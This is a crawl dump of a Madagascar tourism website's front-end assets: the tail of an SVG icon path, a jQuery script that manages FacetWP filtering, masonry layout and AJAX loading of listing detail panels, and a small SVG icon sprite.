3.087zM4.17 21.681l-.001-7.456h1.668v-1.104l-4.447-.007V14.2l1.388.004v7.477H4.17zm5-6.346H7.779v3.982c0 .576.035.864-.002.965-.113.31-.621.637-.82.034-.033-.105-.003-.424-.004-.971l-.006-4.01H5.564l.005 3.947c.001.604-.014 1.055.005 1.261.033.361.021.783.357 1.024.626.451 1.825-.067 2.125-.711l-.003.822 1.117.001v-6.344zm4.449 4.56l-.004-3.314c-.001-1.263-.945-2.019-2.228-.997l.006-2.464-1.39.002-.006 8.504 1.142-.017.104-.53c1.46 1.34 2.378.422 2.376-1.184zm4.352-.439l-1.043.005-.003.141v.582a.568.568 0 0 1-.569.565h-.204a.57.57 0 0 1-.571-.565v-.064-.64-.826h2.388v-.899c0-.656-.017-1.313-.071-1.688-.171-1.188-1.838-1.377-2.68-.769-.265.19-.467.444-.584.786-.118.341-.177.808-.177 1.401v1.976c0 3.284 3.99 2.82 3.514-.005zM12.622 8.728a.95.95 0 0 0 .334.423c.15.105.341.158.569.158a.888.888 0 0 0 .533-.166c.154-.112.284-.278.39-.499l-.026.545h1.55V2.597h-1.22v5.131a.508.508 0 0 1-1.016 0V2.597h-1.274v4.447c0 .566.01.943.027 1.135.018.19.061.373.133.549zM7.924 5.005c0-.633.053-1.127.158-1.483.106-.355.295-.64.57-.855.274-.217.624-.325 1.051-.325.359 0 .666.07.922.208.258.139.457.319.595.541.141.223.236.452.287.686.052.238.078.596.078 1.08v1.667c0 .611-.025 1.061-.072 1.347a2.152 2.152 0 0 1-.306.801 1.442 1.442 0 0 1-.596.548 1.902 1.902 0 0 1-.842.177c-.353 0-.65-.049-.896-.151a1.232 1.232 0 0 1-.572-.457 2.035 2.035 0 0 1-.291-.739c-.058-.288-.086-.722-.086-1.3V5.005zm1.215 2.619c0 .373.277.678.616.678.339 0 .615-.305.615-.678v-3.51c0-.372-.276-.677-.615-.677-.339 0-.616.305-.616.677v3.51zM4.848 9.396h1.463l.001-5.056L8.04.009H6.441l-.919 3.217L4.59 0H3.008l1.838 4.342.002 5.054z"/></svg></svg>

--- FILE ---
content_type: application/javascript
request_url: https://madagascar-tourisme.com/wp-content/themes/ai/scripts/ai_facet_wp.js?ver=1.0
body_size: 1461
content:
/**
 * 
 * @type ai_facet_wp_L4.ai_facet_wpAnonym$0|Function
 */

var ficheOiOpen = false;
var page_url = window.location.href;

(function($) {
	var first_load = true;
	
	$(window).on('load',function(){
		aiMasonry.init();
		aiDrilldown.hideLoader();
	});
	

	/**
	  * Actions on refresh (click on facet / change page)
	  */
	$(document).on('facetwp-refresh', function() {
		// show loader on refresh if not first load
		if( !first_load ){
			aiDrilldown.showLoader();
		}
		// close filters if open
		if($('.jsCriteriaToggle').hasClass('jsIsActive')){
			aiDrilldown.showCriteria();
		}
	});	 

	/**
	 * Actions once content is loaded
	 */
	$(document).on('facetwp-loaded', function() {
        page_url = window.location.href; // update var (fix issue with filters selection)

		$drilldownBlockLink = $('.jsBlockLink');
        $drilldownTitle = $('.jsPreventDefault');
		$drilldownFicheOi = $('.jsOiPage');
        $drilldownList = $('.jsDrilldownList');
		$drilldownMap = $('.jsDrilldownMap');
		$drilldownMapToggle = $('.jsDrilldownBtnList');

        $drilldownBlockLink.addClass('jsAjaxOi');

        $drilldownBlockLink.off('click.openFicheOi');
        $drilldownBlockLink.on('click.openFicheOi', function(event) {
            event.preventDefault();
            ficheOiOpen = true;
            $urlFicheOi = $j(this).find('a').attr('href');
            window.history.pushState({url : "" + $urlFicheOi + "", type : 'fiche'}, "Fiche Oi", $urlFicheOi);
		});

        $drilldownTitle.on('click', function(event) {
            event.preventDefault();
        });

		aiMasonry.init();
		if( !first_load ){
			aiDrilldown.hideLoader();
		}

        //reinit masonry
		aiOi.init();
        //hide empty facets
		hideEmptyFacets();
		setTimeout(hideEmptySelection, 200);
		first_load = false;

		// scroll top
        $('html, body').animate({
            scrollTop: 0
        }, 500);
	});

	/**
	 * hideEmptySelection
	 * 
	 * hide breadcrumb if selection is empty (no results)
	 * 
	 */
	function hideEmptySelection(){
		$.each(FWP.facets, function( key, val ){
			var $parent = $('.jsFacetWpSelection li[data-facet = "'+key+'"]');
			var $allSelection = $parent.find('span[data-value]');
			var nbSelection = $allSelection.length;
			var nbEmpty = 0;
			if(key != 'paged'){				
				$.each(val, function( key, val ){
					var $selection = $parent.find('span[data-value = "'+val+'"]');
					if($selection.length && $selection.html() === ''){
						$selection.remove();
						nbEmpty ++;
					}
				});
			}
			if (nbEmpty === nbSelection) {
				$parent.remove();
			}
		});
	}
	
	/**
	 * 
	 * hideEmptyFacets
	 * (official facetwp function)
	 *  
	 */
	function hideEmptyFacets(){
        $.each(FWP.settings.num_choices, function(key, val) {
            var $parent = $('.facetwp-facet-' + key).closest('.jsFacetCol');
            (0 === val) ? $parent.hide() : $parent.show();
        });		
	}

    /**
	 * Open Fiche oi when click on marker or other
	 *
     * @param $urlFicheOi
     */
    function showFicheOI($urlFicheOi) {

		$j('html, body').animate({scrollTop: 0}, 1);
		
		var loader = setTimeout(aiDrilldown.showLoader(), 1000);
			
		if(	$drilldownFicheOi.hasClass('jsIsOpen') ) {
			closeFicheOi();
		}

        $.ajax({
            url : $urlFicheOi+"?isAjax=true",
            type: 'GET',
            dataType: 'html',
            success : function($html) {
				aiDrilldown.showFicheOI();
				$drilldownFicheOi.addClass('jsIsOpen');
                $($html).appendTo('.jsOiPage');
				aiDrilldown.hideLoader();
				aiFavorite.init();
            },
            complete : function() {
                var $drilldownFicheOiBtnClose = $('.jsPreventDefault');

                $drilldownFicheOiBtnClose.on('click', function(event) {
                    event.preventDefault();
                    $id = window.location.href;
                    $drilldownMap.trigger('closeFicheOi', [$id]);
					window.history.pushState({url : "" + page_url + "", type : 'list'}, "Drilldown", page_url);

                });

                aiFicheOi.init();
            }
        });
    }

    /**
	 * Close Fiche OI On drilldown
	 *
     */
    function closeFicheOi() {
        ficheOiOpen = false;
        $drilldownFicheOi.removeClass('jsIsOpen');
        $drilldownList.addClass('jsIsShow');
        $drilldownFicheOi.empty();
		aiMasonry.init();
    }


    /**
	 * Control history url
	 *
     * @param state
     */
    history.onChange = function(state) {
		if (state && state.type == 'fiche') {
			showFicheOI(state.url, state.urlListe);
		}
		else {
			closeFicheOi();
		}
    };
	
})(jQuery);


--- FILE ---
content_type: image/svg+xml
request_url: https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/svg/sprite.css-3b2a39d7.svg
body_size: 322
content:
<?xml version="1.0" encoding="utf-8"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="58" height="29" viewBox="0 0 58 29" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><svg viewBox="-2 -2 29 29" width="29" height="29" id="cross-medium"><path d="M21.289 17.886l-5.254-5.353 5.353-5.253a2.5 2.5 0 1 0-3.502-3.569l-5.353 5.254L7.28 3.612A2.5 2.5 0 1 0 3.71 7.114l5.254 5.353-5.353 5.254a2.5 2.5 0 1 0 3.502 3.568l5.353-5.254 5.253 5.353a2.5 2.5 0 1 0 3.569-3.502z"/><path fill="none" d="M15 10H8.167"/></svg><svg width="29" height="29" viewBox="-2 -2 29 29" id="more-medium" x="29"><path d="M22.5 10H15V2.5a2.5 2.5 0 0 0-5 0V10H2.5a2.5 2.5 0 0 0 0 5H10v7.5a2.5 2.5 0 0 0 5 0V15h7.5a2.5 2.5 0 0 0 0-5z"/></svg></svg>